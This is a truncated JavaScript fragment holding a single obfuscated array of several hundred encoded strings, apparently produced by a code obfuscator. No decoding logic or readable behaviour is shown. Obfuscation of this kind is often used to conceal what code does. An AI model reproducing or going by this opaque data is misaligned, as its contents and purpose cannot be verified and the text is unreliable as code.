var _0x9395979c=['vdNdPM8a','EWNcImoyFq','W5NcGdWCfq','dSkghYxdGW','i8o9ESkjWR0','WOvaee4s','W5BdP8ohW70Y','WQNcKqyrW6O','W5tdPmocW7qd','W6/cTcW7dG','d8krWRqObW','WPyHWRhdQMG','WR45W7Dmuq','gIHBWPzm','WQmAW6rnAq','WRRdVfuAW5C','dSo4WRVcSxW','WOJcHX0dW5i','w2zcoNa','CCouuCkSaq','CahcKmoxya','nWjIgCkc','W7lcRmokW57dIa','rSkTz8obqq','uCk3W4xcQSoY','asfMWOXp','W44iWRhdT2i','FCkNW4ZcQe4','W7/dKWX1lq','vhjqmNq','oSoJWPxdJCoq','W4xdRtmbhq','WPz+WPBcKJW','xmodWRpdH8k7','W7lcJff8kG','W7SbiCkvlq','WPDgWQFcSXa','hfNcTvT6','W5u5kCkNdG','WRGOimkRWOS','WO8MoCoFW7K','W7ddKGqGmq','v8kEoZO9','adnRWOLy','tCkpkci0','xgDmox0','whTqoNq','cmkyhqVdPW','WRxcKSk4mhG','ACkmW5xcKxC','W7KCWRxdK2e','W7CpWRRdN2K','WR1EWRhcP8ko','W4RcPbSxcq','fulcOwvP','lb16amk7','yuSsocK','WPddQbmQD8oBW6JcHSoGWRxdQMq','W7JdIYiAiG','W57dT8oKW44w','g8oUW6pcISoj','kfBcRurg','WPzJWQ3cRGS','WOZdJmo/WPBcTW','eSoYW4/dQq4','iH9nbL0','aCo4W47cJmoO','ymkLjSkpfq','WPngWQFcVHW','W5mehCk6fG','W7FdU2SqeG','qCkXeHWL','CCk1tSotiq','vfr2mhi','W5ZdOCoHW7ub','wLufW4pcHq','ECkWW47cRCoh','pCogFSkvWPa','W5iIWR3dLN8','gSkZWPNcI1q','i8kow2nM','WOKjp8kxWQq','ySkeoSkugq','ufeyW77cVG','jfO/k8o2','FKetmqu','W75IFSk4WPm','rSkwW5lcOmow','pW52dSk0','A8klW6hcJwu','vc7dSxmi','Ee4ztHS','dvdcTLDK','kSoehH7cQa','W77cL8oPW7ldSW','W6tcIx1qkq','ySo6WQddVCkJ','v8kLwCokaa','rmoNymk1WOa','jCkxWOPmja','WP9KWQBcQX8','W7JcNmoHW6JdQa','o2CIW7hdHa','a8ogWO/cKmo3','kcbxWQBcGa','W75fvCkMWOBdVSocW5NcMSkwW5W','yCo+WPldKSk5','mCo9WP3dOCof','WRb/WP7cNSku','pqXhWQpcGq','rSk5DhTo','W4hcTePSbG','BmoIW6RcGKq','zCkHtSoZiG','Fmk/ea8s','W5RcG8oPWP/dTq','WPtcKtmMW5y','tJ/dK3St','W6FcIwXhia','WQioW4Ddxa','sNXFkxy','WQXSWPVcMCkf','WPZcPa0HW54','DmkvvCkCxq','W6tcOY3cRfS','C8kdka0T','rSknW7FcImo7','W7hdIX8/ga','WQqEm8o+W5K','W7dcSgfojG','FmkCi8keoG','oCoRWPhdRSoE','W6FdKX42mW','WPNcQSkBuNG','WRdcQ8kKDeq','kSk/laNdLG','f8oZWP/dPCot','qmkwj1yU','wSkrhSo6wa','W5pcUdTueq','mmkAjsBdTq','W5yPWQ7dHei','vcZdShyh','WP4RW5GPsG','W7K+WQNdJNW','z8kcpCkfha','DY3dPfu0','i8keWRbsiG','za3cNCoGxW','W749WRBdNwS','qJlcQmo2wq','W68SWQVdLhq','v8kFjsmQ','umofWOZdQSkg','W4tdKSozW7OS','oCkyWQhcNM4','W68/WQVdJN0','omofW6BdHZm','lSo7W4pcRCoX','W5ZcMWmFia','WRn7WPRcHCkp','d8kdWP3cKhS','bSofyCk7WRS','eGjkWO/cRG','g07cS0vJ','v1XNrN0','W6ldIHiRma','WPeHkmoDW7m','bmkwkW/dPq','W4ZdVGHRoW','tCkrfd4L','cJ1+WPDA','l8ksWRTama','l8kstvjP','W70OWQNdHNu','WRJdK8o9WRVcQW','d8kAWQxcNf4','pSklWRnria','CCkmgJmz','W5VcHCoNW4yi','EmoyWQldGSk+','kSo5W4RdOGq','F1KBmJC','WReLW5bEEq','W73dQGGtdq','a8kDWPpcI2q','rCkNq8oyoq','oSoQW7tdTaC','W43cTaFcGf0','W7ldQsm2oG','CqNcJmozrG','W5OAamkNoW','WQhdRSoVWQBcQG','dtPJWPzq','WPqJbCk2','cSoLxCkeW5a','W45UvCk4WPW','WO3dPIOBW7S','B8kCfda2','W5VcU8ooWRldRG','uZFdQKSx','WOddTCoIWPRcMW','WOrDWQhcVJm','v1yCW4ZcTa','e8kUWQXpfa','o8krmW','bemeWPjq','W6pdUCo5W7qX','W6FdKmodW5mN','dSkWfWhdIq','hCo3W6ZcGmou','W6pdIGKIia','oSkKxvPJ','qCkvlcaU','pColBmkIWQC','E3eqmJ0','l8k9ftVdHq','hGH1hmkz','WPzrWR/cOSkX','sSkrW5hcGSo1','FCo5WPhdVmkB','dmkDaYZdTG','W67dP1CIkW','W6KLWPBdH0y','WPinW6uPFa','W6/dP8kbW4/cLW','WP3dJmoFWOVcHG','nSksmX7dIW','n8kuWQjpnq','ELCpfdC','dSkMtLHp','C8kwW7tcINm','zmk2jIO4','w0btiw8','FCkFp8kqoa','gCkFrfnz','oc9xWRxcNa','W6hcNrFcGMu','wfvtcKe','WPPnEhuO','c8ktWPfSnq','nmkTWQXlja','WP8TWRHwuq','W7xcIh5Bna','dhefcCoe','W73cHZKGdq','uIVdQgqf','W7tdMdvOlW','pCkFWQHjma','o8korejg','oCoMW5JcRCod','gCk8WRZcHhu','W7BcIbSdia','W4rGDmkFWQO','p8kaWOBcU3q','pSogAmkCWQq','WRSxW4RcKZW','WPtcJGqxW5i','dCkRAsRdGW','hmkaWPJcG3W','wfqAeWq','WRiShmktWQC','EqNcMCojFa','WOT+WQZcQbe','ab15pSk5','W5m7WRxdLH4','W6JdJJ50pq','vd/dKMSh','amoPWPjZpW','AmkbW6hcLuK','W53cICo4WOpdUW','bGX8WOVcOG','ASkuW5BcOmo7','wCoZWQZdMa','WOvCzCkoWOG','yfOncG0','hmoqECk2WQK','vSkqmc4n','jCkwkXJdNG','p8k4WRlcRu4','pmkdEebz','fmoAzSkQWRS','CSk3yCoWnG','u8oLWPhdOmkq','kCkIx1bf','WOvagMSE','e8kBWP3cHwC','WObaouSQ','W6BcMCosW7hcKq','WRxdGmoIWO/cKG','twzylNK','WPxdVJq/W5m','W7BdPMCgcG','Cg/cJdr+','lCoCESkQWO8','WPLXfeuk','WPFcSmkywMW','mmk8iGpdJa','WQ3dImo2WOtcRW','W5lcL8ooW5JdJa','W5dcMdO4bG','Df0BW7tcSq','c1/cLKTL','WRqDlmosW70','BCkRvmomoq','WPiNoCodW6y','EHVcQCovxq','beqwjrK','WRVdRSoZWRZcTG','tIFdOw8j','BmodWRddGSk8','WRe3nmkqWRW','r8krW7NcMmo+','WPtcGX8hW44','BCkgmcldSCk7Ca','gmkvhW7dHW','W7dcLgXxcG','sCkzdI/dHW','W43dNmkKW5ZcNG','WOXkggur','jWzscCku','WR/cTCk0m3K','W63cPrSchq','WRf5WPdcP8ki','dCo5W6xcI8oa','W5hcK8otWO7dTG','WOJcO8kDvMa','aCoAFCkoWPe','cCoVW5ldPXS','WRuTbmk9W4a','W4FcVKrjnG','WQWwoSkhWRu','usXiW4lcPG','bmkcWO/cHh0','W5pcNCoTWPZdRq','WOBcLJdcNvK','FCoNWQxdKSk5','xKuAW7dcJG','WPVcT8kzx2m','W67cIXFcGMS','B8k9grLj','WOJcUc4WW4y','hmoYq8o3qhpdVLyUfwnv','WRrPox0U','p8oYW4lcUmoW','W7dcVWmtkG','W50SWRhdGvC','gmokWQ7dQSkz','kWrQgCkB','bhiwi8kv','c8kzfI3dPW','DCksl8kypG','W7FcLmoKW77dTW','xIZdQhSw','DSknW6RcMmoI','BCk6oCkyiG','DahcLmo7CG','b8o2W47dTqq','WP7dOcGPW6e','W43dOCo7W68e','gSoLW43dTZq','W7W3WR/dJgS','WQbphg8Q','W4JcIIy3AG','W4ZcQXGypG','h3Wsg8oA','mxFcTJqF','qsr8b8ki','g3uBfmop','W7BcVSkfW5/dOG','fSkFW6NdSmo8','cJTRfmkf','W7tcTIqzuG','W7xdNMCWoG','W6NcJtOBeW','ffJcOKzM','WP1AWQNcImkU','hGnZg8ku','FSkBW6ZcGwS','eSoJW43dSHS','WPydWPVdP0O','W4lcGJazda','WQjsWRpcU8ka','cvFcOen5','W7Wdr8kKcW','WOa6iSozW7e','WP7dOJ0QW5q','iZLDWQ7cGW','FSkFeYSu','fCkDfI7dVa','zCkfsmoyia','W73cHXlcJhm','W5PSDCkEWPu','xf8qW6ZcJG','wSkQzCoidq','EmklW6ZcLM8','fdnWWOL8','W5dcUvTYja','Ch8SW4JcIW','yLSVobG','hCojW5/dRI0','pCkeWRLrkW','WQ95WQBcVWm','t8kcW6tcGSo0','WQOonmkuWQS','bSoBomk2xCkklSkfzYPcW7a','W7pcJ8oSW67dQq','oJtcTvTs','ef3cJLHh','fSoGzmk1WQ0','lHP1h8kB','WR17WONcQmku','p8kFW6NdOCoc','W7JcGSokWQldUa','W7pdTX8FuG','pmkouejk','jSo1W5lcRCoS','E8oZWQ3dNCkT','W5qvWQRdLuO','WOudgSkNWOG','gmorW4JdSbi','oCkLWRZcObG','jLOhgCou','vSk9dt02','W63cRr47kW','nmoPWPddQ8ok','mCkkhtJdQG','k8o4r8oGW4S','DSkItSoAnG','F8kjW6tcI3m','WPxdHdXipq','WQBdJmoeW5qXWRXn','W6NcHXxcJMS','bsHYWPnu','W61SC8kpWPS','BSkVW7BcJ8o1','C8kJsmoOjG','p8oIamkOWRO','W6KVdCoaW7y','D8obACocWO4','W5FdSXnAcW','DWNcKSokBG','W7VcJCoUW6xdTq','W7Kpd8k1lq','WQJcHmk9CL0','FSoJWQhdImkT','CdWCW6pcKa','W6ddSmk4W57cSa','wW5GcmkJWQ/dGq','W7BcNuvrcW','Duvzowe','aCk5WP3cULe','d8k4WQFcRvC','W43cUe5Fmq','W4uYdCkTla','W4FcHmo3WO3dRW','W6eOWOZdQeq','W43cU8oQWOtdRG','xqBdPgm/','h3NcOwP6','WRJdJ8k0W4VcRr1I','s31Fmxi','WOFdPtK8W4a','W5JdVHXppa','WPFdUdiRW4C','W63dRLvgW6W','WRyOW4joyG','ntTRomkY','zSkClmkjiq','EGNcLSo1tW','mI1AWRNcLq','hSkdWPRcI1W','W5NdIqS/gG','l8ovxCkmWRy','WQpdUmoSWQtcQa','WOWJgmkLWPe','W7NdNaiylW','FmoGWRVdLSk+','h8kVhGtdTW','W7/cNWVcKxu','W5W3WRJdJv8','WOP0WRFcUbG','z3iwmWy','W5PhuSkJW6m','mSkmtuDy','W5JdKmkDW7/cLW','W5VdKbWLiW','DqFcLmo5ya','k8kCrKTh','fmo0W5ldVb8','p8oByCklWRy','W4hdH8kJW5VcIG','oIfkWQlcGa','W4ldPCo5W7GF','WQqAW6ZdU8o6','FSodW5JdIb8','BCkPwSoOpa','W5NdVdqZhq','gGP8WQLv','FvnTlLy','F8kneJm8','WR59WOtcN8kb','WP5LWQNcJb0','BSkAW6hcRge','WPnubfuj','r8khv8kVbG','tCkveYCG','DcZcVCoNza','WO9CWQJcM8kg','W7/dU8oAW7mv','WQVdVJeKW6C','uCkAlsu3','cGLyWObf','lmoYWOBdTSo4','ECoIWQ7dGSkL','A1yCiGy','EMC7W5FcPW','W60VWRBdIwO','vmkLW4JcPeu','mGnGWQxcVW','W4RdM8kLW43cTq','e8k9hX/dNW','WP84EgO4','jmkjWR9FaW','WPfndMKi','WOzkWORcIXS','kb1+aSk7','W59qr8kY','Dq7cL8ovCG','W7NcJYWzaG','W7tdVwynbW','xmkmzCoWgW','gSobF8kLWQ4','WRDXWPpcG8ko','t8kvkYuO','W5pdNJ9RcG','gdfxf8kE','W7dcJxj0ca','W7RcM8oJW6NdPG','W6C8j8kHaW','W7/cGW/cNMO','WOJdOKSheq','u8oLeJaJ','rfaEW63cRq','W6tcJSoUW6VdSa','WQi0d8kOWQa','hmkEWPVcN3W','WPL0WQxcRqa','adTGWOzt','WRFdTcOMW4K','dmoEqSkuWOa','FCkoW7VcJM8','W7JcLSoOW7JdQG','lLvNW4JcMG','iqP5WPXL','DSkLvmogkG','WO1eWOFcKIW','W4hcMSoQWOBdPG','CXeAiSoN','W5JdUrnocW','xSkiW6pcJmo2','m8kjtvHq','W4HRwmkpWRy','kmofE8krWOS','W79QySkFWPu','xCk2mam1','nCorkqFdOW','jSoGDmkTWR8','hIX7WRb9','tvSmWOJcQa','lmkWpqBdNG','WQ0kW692Dq','WPlcT8o+W4/dGW','e2NcIhLs','yGRdK1u','nmkOmWldHq','WPVdO8o5WQpcMq','hGmdamkt','oGbDp8kq','WOO3iCkwWQO','oSo2W7dcISox','kmk0cJVdHq','dczZy8ki','W7/dPMudaq','e8k/eGtdTa','CWBcLmoxzW','WOzqeNyk','jSofW6ZdNXe','WQpdObOkbG','W6FdRM4qhW','CSoLWPVdSCkZ','EW3cMSoeEq','WPFdISoAWPZcVq','WRGUW5P2Eq','s8k2lX4o','FMNdSmkZha','B8oHW4FcS0e','WOfYafu2','pmkZWRtcP0u','kcTJWQFcHG','BSkHW6FcO0G','as95WOjx','bwDwhCkw','WR/dRCo+WQ3cRW','aSoZW7xcI8oS','W4BdMCohW4Ga','hmoRWPxdSmoC','W4hcN8oOWQddSG','dSodr8k+WRG','W57dKCkRW5BcJa','WPpdGZKKW5i','W6tcNbJcRLy','WRGuomkeWQm','WQnOBqO1','W7/dRhiddq','W7dcLCoTW77dPW','W7SyWRxdRGS','mSknWPeOfq','W73cImouWQ7dMa','mCkBiGJdSG','wCklW4lcNaq','oH1yWRDu','fmkEfd3dKG','tIxdOLK7','WQ0gbSoAW4C','W689WO/dJw0','cIjgWO5J','rXBdJKqZ','uSo8WOhdVmkf','sSkdpsyO','W5dcSuPQaq','whvdohK','W7xdRZKyia','lbDoWR0','WPiFk8oCW58','bComaSkUWQ8','W5VcHs0BaW','W4dcKh9XnG','W5xdPSkjW6tcHW','fK3cRv92','W4qej8kLDW','W7ddL8oCW7qe','qMS7iJ0','W5VcHtWFfq','W5m/m8kUaW','eSoTzKHgW6JcLXi2xCkbWRm','ESkxW4lcOCoa','k8okymkAWQ0','W6pcRwzihW','y8kzWQJcKgJdVXtcV29JW6Hk','cH9Yp8kv','ESkKW5lcNCoD','xLPomuK','qSomWPddSq','wCkdW7BcMmo/','cWqaySow','WQaRW592Cq','g8oqy8kjWPW','W6VcOtmekG','WOnBj28m','BSkhW7lcJCoz','hYjMWRvg','WQqYW7LPpq','WQKNj8kZWOy','pb53bmkl','WQvRdaOY','a8kGWOhcRuq','jCk6lWZdLa','dCkJq8kPWOi','W6VdU0ySga','raD3WO7cUq','W65Sy8kpWQK','qmkooG4F','bcfKWQ5p','W7tcSSkqWOtdKq','W4y4lSkMdG','hCosE8kOWRO','bSkBWPJcKfW','agWgjCop','zCoWWOtdNmkb','WOhdICoUW4dcNq','WPJdQd88W5K','l8kcve9k','W6VcRsRcSfK','WPVdKCotW4dcNq','EqdcQSoDua','CCkSW7hcICo8','kCo3WP/dTmog','W5BcLSoXWPpdRW','fudcJuLH','pmoBW6FcQ8oi','d0JcRfXM','WRjJWPpcP8ki','pSoJWONdSmoz','bguJb8oS','WQZdV8ouWRpdKq','WPPBWPlcHmkX','WP9ZW7pcNCki','rxe5w3i','WOTjWQ7cPWO','dmkVWRTkjG','F3j9pfS','WP04EhiZ','W7K+WQZdTg4','WQ8wbmkXWQy','aSkEfXVdOa','W5/cGmo9WP3dUq','nSosaZ/dOW','kWPuWONcNq','aCoFF8k/WRq','W7lcNSoYWPVdPW','eSoJW7lcKCof','pCo4q8kMWQy','rmkqcbqE','W77dIai/pW','W43cHJZcQ3y','W7JdLrq0oG','AmkygZ0G','W7xcQSoHW7VdTG','g30FcSoy','wCkRW4RcQ8or','rd98WONcKW','W44HkmkmmW','WQ1TWRxcTa4','ic5CWQ7cKq','lmkOcq7dUq','WPCHiSoxW6i','whu7dXu','pu7cReT2','cCoNWQ3dRmo1','t8kdW7xcN8o4','W7tdRCkbW4/cQa','WP/dSY8HW6e','B8klgdGP','hCkvWQFcHMW','yvyjiXa','WPpdLYmzW7u','sCk/W4hcR14','WP3cGcGvW4S','bSoBASkNWRW','dYLBWO9t','WP12WQBcVaG','ghytcSov','WQ4sgCkuWRC','W71yC8kfWRi','WQhdQSoUWQxcUW','W4tcLSoQWOFdPW','W57dMb9sda','ECkejCk1mq','vCkgnJ0J','ACkdm8kkoG','WPDTWOhcMqm','W5RdUSovWRJcPW','W4FcGtdcT2O','WRO9W5LTua','W6dcIHtcIg0','jCoVW7xcNxa','W4xdKCkPW6tcIq','W6BcMx5zha','WQbMefyC','d3yggCon','WPlcI8kHwN0','eSoSy0TeW6lcNJmUt8kdWPK','ySkCpCkzpG','vgDwkmkZ','dszjpSk5','W4JcGceAdq','WPz8WOZcNSkN','W5dcRvntgG','WRFdPJ47W4K','iCo6W4JdTbq','FZFdKuC4','qSktmZmL','W5ddVLudoq','W4lcI8o7WOJdSG','Cmo/WPddNCkL','dmkUdaZdNG','lSkDue9o','jCkmWQHFkG','gCkoEurs','W4VcPcWxha','gmohWQ3dTmk2','A8khp8knoq','W5NcT8o6W47dRq','y8kLW7xcN2G','fvdcHvPE','v8kCW7RcG8oW','WQ82l8ohW50','tmoTWRBdImkq','W7dcIY4Zka','W6/dUSkfW77cQW','dsZcMSoluG','y2DNcNi','W4ZdP8oEW5ae','W5JdSCo3W6Oo','W73cNmoHWP7dTW','mSo4W5BdIre','W73dSCo0W5O+','pmkox3Tk','tmkSW4lcLSoR','WR16WPlcM8ki','W5GEjSkFaq','h8oSW7xcKCoO','BCk6pSkroq','h1NcNMn8','DXVdHwb/','u8oBWPFdLSkD','WOCSwmk3WO4','WRJdUXKKW78','F3GfW7hcQG','WO0Ij8ojW6C','h8o5W7dcH8os','vhXrauS','eCobWQNdHCoM','WQ7cUtG6WRi','WPvmdNqh','W6tcJmoGW6JdSq','DmkxW7tcKea','W63dPsvYoq','WOxcMrRcGuG','FfqJW4xcNG','kt9gWR/cJG','W5ldS8o4W6Ww','WOxdJCoWWRVcJq','WQqtW6jWvq','WOtdGrmKWR0','WRXfWRFcLCkm','fYPRWRza','kCooW5lcJCow','W5JcV8oUWO3dMG','W7ldIai2la','WRjkWQBcKHO','W7/dV3CagW','gCoIW7VcRmoL','rehdQMyF','WPHrW6nxvG','vN57gNq','pZbyWQ7cHG','DgylW6FcMG','BIZcNmo6EW','WPFdOc8RW5e','WQ0/nCoyW7m','BmkHqCojja','udRdTM89','pCkRgGZdUq','W4ldH8okW7Oh','uLSgW7BcPq','n8k6otVdIq','WRO8W5DivW','yCkxWQZdUNa','W7e6WQJdGwC','W6/dQ04miG','WRiUW4bwuq','W6tcMmoYW6tdOW','BSknaJCL','wdBdQNKq','WRFdSSoVWQ/cSq','emk8WRZcJgy','W5pcVqj8aW','qLCBW6dcRa','F8kFjmkeiq','A8kDpSkwlG','omk/WRJcRXG','W5zXrCoZW5rtqbz9BGFcOq','wMjclhi','W4ddP8o+W7Gt','WO8abmkBWPy','WOJdQgG2jW','W6JcJSoXW6ddUa','dmoqW6FcJSom','C8kOwSofka','WO0/o8oEW7C','WQqOW4Xmsq','W6VcNCoJyr8','uwjdoM0','ESocWQBdLCop','W6NdQCk1W4VcRq','pdXzWQBdUa','cCkvvINdHG','bCoJW5ddTXC','xmkKlSoAbG','e8kUcW/dKa','WPtcH8kAWPpcKW','cCoYW7pdIrW','oSoRW7pcLmoB','WO16WPxcKZm','W5dcNCoTWP3dVq','W67dQZLCbG','dmoJWP7dUmoi','eSkoWOP1fW','bg/cNN5x','qt7dTMyb','WPpdSSorWPVcKG','W4e+kCk/pa','nmk+eXVdJG','x31wihe','W4/cMY0whq','n8kIWQLfpq','o8k0hspdPa','qCkKA8k5lq','W55hu8kYWR4','e8kvlXddVa','W77dGxabzG','z0mAW6xcQG','WOzaaLut','lSoDxCkEWQ0','k8k9Fe1z','oCkCWPhcKwW','WRnHg2yl','W4hdS8oYW7ah','WRW5W5vkEq','W7hcKmo+WQ3dIa','W7xdT8oYW4tdHa','oZ5fWP3cNW','wqNcKCoqDa','omomBSkEWR0','W5GhqSkvWRm','W73dPc56kW','mCo4WQpcI2q','W4LQECkqWOe','WPnkj2il','W73cPSkbW4xcUG','WQqDaSoHW7y','jc9TWOnN','W5/cGdWkca','W5RdGmkPW5tcLa','dmo4WP7dTXSipw8UW6ddRX8','qSklcrKC','oSoZW7VcPCkS','osDlWRtcMq','tSk5nG8f','o8oNWQldRmor','W7eUWPtdINW','yhKcW6JcUW','gCk4nGldIq','WQPXWPtcHCki','WRTXWOJcJ8kh','W4rlz8kvWRe','W6dcK3PBna','eSo8WRxdTSou','W58+k8kZhG','CmkHW4xcJ8oh','veqcW7/cRq','W4ePpCkMfa','n0r/kNu','zttcIwPt','WORcKXOCW5u','W6/cGmoUW73dUa','W7ZdM8oxW5O+','fSkmWRPboG','WPueeSo8W5G','W7ZdLaa8kG','CCo6qSoZkG','mCkDqe5u','hCo0W6RcImoZ','yuqpW4NcRG','a8oWW5ZdTGC','ieWLgCoi','d8oqEmkgWRa','h8otESk6WQG','gmoSaSkDWOS','W6/dOSk/W4VcQq','WP3dV2JdTWNcLSkRW6FdLZjqWP0','W6ZdJby4ja','W43cKmoXWPZdRW','vNDqp0K','W7LmySkFWRy','W4BdH8kPW4RcIG','W53dR8oHW7K3','EmkLW57cRKu','mmk4uSoC','DSkzWOpcPwe','mCkxW7JcVxS','WOHvWQ/cQmkS','WRLXb3an','EmknW7RcKhW','W4VcNmo+W7RdHa','y8kbW4FcRh0','hv3cQwfc','C1i0mWq','mSkcvfHk','jCksWQXcoG','bCoNW4/dTbe','W6FcH3e2gq','W6RdRCkIW4NcSa','W5XbqSkbWPW','cCkBeqldVq','W5tcM8o3WO3dTa','AHlcJSoDzG','raddK0L/','uSkvW5hcMmo1','WPtcHZOAW40','zCkfqSodoW','W6hcJWBcNw8','nbLyWRzv','W5FdSSoqW5bO','WQXCWR/cJmkk','W4NdH8kLW4dcIW','W7ZdOIVcI1C','WPJcUCkbEwC','W7RcO8oUWRNdRW','WRioW4jvEq','W5JdNSkiWPeO','ACkLW4FcHwa','adRcUNi','cSkOnaxdRG','W6ldSg8BlG','WRaEtCoSW5y','CXdcISoCgG','nSk0vJ/dUa','W6BdObmWea','sCkWhrpdHa','WRHfWR7cNhC','WRqehmkhWPq','oSo8WRxdHCob','x0ObW6NcQa','W6lcIWtcNu0','Emk8r8oija','bmkYeGldJW','hComD8kJWRu','oCk7W63cJXG','W6/dV1uwga','WQ9aWPVcUSkx','CmkOuCovpq','DCoLm8kujG','gmkyWRJcS8oz','n8krisBdGW','DCoZWQFdICkG','F8kHW6xcO30','bSoMW7tcQmov','iSooW6/dGX0','dH9QbCkb','wgbBk2G','Cmk7pH8H','WRldK8oRWQxcQW','rGtdKrOC','a8kdxZfb','WRJdQY4nW4K','DW/cMCoqCa','q8kiemkGha','x8kwlZaH','WOddMt4tcG','W5JdKXX+cW','lrTHf8kv','oCkVFu9Q','WOFcLaC4W5y','WQ1flSkCeG','cCkpWP1xja','cmoSW4VcKCop','WO3dOtm3W6e','W4yPamkEaW','W57dSNWhaG','qSkult4G','WRxcNbqDW4i','WQxdTCoOWR3cRG','r8kgW7xcHCo/','WO7dPa8gW4a','AmkBjCkciG','vCkAW7JcSu8','ASkDoJON','WRaXbSoHW6a','amk0WRNcU14','oHHFWQlcPW','icb6WPBdIgRdICkTECkoCwe','W5LdWRBdPKO','WOurW7nkxa','W5VcNdBcNgS','pmoNzSksWR0','jCkmqu5r','otfkWRtcMa','WRPfWQdcNHe','mSkQvu5b','W67dIXmWia','iJHeWQxcHG','vCo+W6tcMCo4','W5eIWPhdLeS','W7y8WRhdTe8','zCkTC8onpG','mCkvWRPmjG','mCoWWPBdUmor','WRy9W59Era','nrPVhmkh','W64amSkxiq','W6ldMGKLiq','c8kufWlcVq','o8kDkdRdRG','W4JdHSkPW5JcMW','W6vdgCk9WRy','hvhcOv9a','E8kSwSowka','W4RcIMPXkW','bNWhaSoZ','W77dKCknW5tcTG','D8oVWQJdG8kM','ESoiW4pcQCoUuM4','W6a/WRtdHgK','DCk6tCojoq','pSkEoYxdNa','W57cLSoYWPVdTa','WPDqWRJcJmk2','v8kbkZiQ','WPTOWR3cVW8','W6/cICo5W7JdRG','W7hcOqq','uwTBlNm','W7hcO8owWQFdVa','nCoelwFdRa','WP0uWQ1lpq','WOWSlCoaW7G','jmoHrCknWRC','bCk1fZNdUW','WPRdH8orWQdcQq','W4BcICoRWP7dUG','y8oNWRFdK8kM','W6mLaCk8yG','irT0aCkb','W6BcNHVcNxu','DMrBgMK','qI09dX8','W686WRRdK3i','WPq+mCoFW4q','pmkdwefX','oCordJZdRq','W7lcLGRcIx0','WRPIWOVcL8kg','W7tcLmk7uHa','WPuqW49fqq','W6FdICkLW5BcSG','W4FdMCkNW5/cHG','o8oTWPxdTSoB','WOyKeSoyW7a','W5xcT8oXWQxcHa','hmk+WPxcOL8','x8oulSohbq','tqtcJ8oFva','lrLcWRZcUq','WPhcSCkBD34','WRxdKWKSW78','WQldS8o1WRZcPa','ggVcPfPO','W5pcMhnnbW','pbfeWQm','WQJcU8k3wWu','WP7cR8kEC04','fmkVWQLSxa','W43cHYZcGKG','hCoRW7VcMmob','WRdcPSkcrg0','cSkolZNdGW','W7ddI3iSjG','WRBcRquwkq','q2vhpM4','cYH/WPDs','zfmqna8','xI7dPxuA','WOldUdO3W6O','W4ZcHmoZWQpdQq','bg07jqy','hSoyDmk7WRW','j3OIg8oi','WQxcOmofWRu','W4ZcNYqaaW','iSouFmkmWRi','W4ddJCkFW4ldSq','W6xcTSkxWR/dRW','WQrWfaOu','ECkDW7FcOmow','W5GLmSk/aW','cSoOW6FdGGO','nrXQamka','WQqedmk9W60','pSoaW7hcISo2','zSo7W6/cLwO','fv/cV1DG','WPKSW5fnwa','y8kjot0I','W77dVr8qbG','W6/dQCkyW6VcJq','WROPW4XxEW','zMSMnGK','W4pdIsCCiq','W7tdVvb0mq','W57cNtmdha','W6jKCSksWO8','oSoNW4ZdVXG','W5ZcNbG4iW','qSkkfJOC','WQqubSkYWQm','kc1EWQFcKq','W6ZdVMmAcW','WPHOWQBcQG8','WRD7WORcImkT','W6lcUc4qW5u','ig0GyCoj','y8kuhceM','WQWupCklWQe','B8kshYK0','jSo7ECk4WRe','fSk5mdVdIq','d8oTW6VcSmoL','rGddK2Kx','DNKzW4VcKW','mN/cLKH3','tSk4bJeP','gmkeWP3cH1W','tmkHjSkeaa','WQqAjmo+WO4','W744WO/dRvq','l8oGFCkPWOG','iZH8hSkv','W7FcNMugW7i','W7VdLGaXpa','W6RdH3yWkG','pbfmWQ11','W5RdRCo6W7Or','W6VcHG3cKh0','gSkAWPdcKgC','WPpdOJdcOv4','gCoGASkGWQG','tmkyiSkUpq','CSkxw8oOcG','bhjQy8k/','bmkKqmkgWQy','vhrclMK','oCk0WRZcRvu','W7pcJYmkkq','E0eVmaG','WQmSW5PorW','s3LyoNm','imkzreTt','gfBcTvDN','W5hdUSo6W7Sm','W7tcJdillG','CXVdQg0z','k3hcSKOk','WQa8W5jrsq','a8o1W43dTZq','xCkvW7NcV8oY','b8k2ebpdGW','W6VcMgHkfa','ps94WQRcHq','y8k5obiU','W67cMs/cTxm','W6tdRYDbWRK','smkblcKZ','W5RdRmo3W68v','laniWQ/cNq','oColrSklWRC','h8kYuwnk','WQWLW4rkAq','WQNdVbqlW7u','WPD7WRZcLXy','mCkQitJdTa','eGr/d8oS','q8kUfmkcjG','WPtdKceaW6m','AmkncJ8c','W4tcH8oiWQVdTa','vmkRW4xcRmoN','WORcKbOFW4y','bfNcVKT0','bmkTcIRdSW','WRn4WORcJSkw','WQX5WOVcMSkr','W6ddRCkcW6NcQW','t8klW7RcLmoR','W4mHi8k8aW','W4ddVCo8W6Oc','wSkdW6/cPSkD','y1O3dJu','v2zLgxy','W7lcMIGfcW','A8kiaYG7','EXVcSSoyCW','pmkuWOdcKNG','amkmWPJcJhS','aSo7s8k0WOO','W7LUEmkrWPW','p8k/kXldIW','dcz+bCk8','tSkxW67cGSoG','oxK7aCob','WRBdLSoJWRNcTG','cCkmgsig','WPrbg24i','sLrMbx4','W4/dGbjOpa','W7ZdUJ5xha','pIbCWQVcNW','WRqaaCoGW4e','sItcSCocva','a1edamoX','uGRcICoICG','WOjVp20Z','W58LjCkZcq','W4ddN8kVW5RcTq','BSkJsCosia','WOFcOWiEW7C','rXXtWOFcHW','W7xdNtD1nq','W79GzCkdWPy','k8oNrSklWQi','WQxdHCorWQVcLa','WOGonCklWR8','D1CMW7lcJa','WQ12WPJcJSkk','W5VcKSoWWOZdTa','fSkBhstdHq','jmoIw8kkWOa','W4jhu8kYWQa','i8ojW5tdVYO','ySkGW57cRMK','C1bIcuS','rIZcRmk9va','ESoOWQVdLmkU','WRNcH8omWPldRa','kYH4WPbK','kWD8dmks','xCkpjtGM','W5VcVdlcRuG','WRmcnCkqWQy','gCoqA8k+WPu','d34zhSop','W5RcVuzTaW','WPLegKeN','W5tcMCo1WOldPG','EclcJMOK','fL3cReXN','gSoeW4pcRCoh','rSkkW6VcNSoX','W63cUtxdV2O','gSkaWPpcGNK','W6hcJL9Cmq','rCkkW5xcPCoI','WPqxW7D1ua','WO1KWQRcTa8','dCoBx8kNWRS','WOvhCmkcWR0','F8kFitWQ','emk4fWJdGq','W6lcJdSwW4G','oCoAyCkEWQ0','W5iIkmkffa','CNSwfYq','FSkcfGGi','g8ktWPVcQN0','WQbZWPZcL8ka','W4ldHCkTW4BcIq','WPiGjmoFW6e','BmkAW6FcLMa','t8oWjrbD','gvHUtw0','tmkrnc0S','W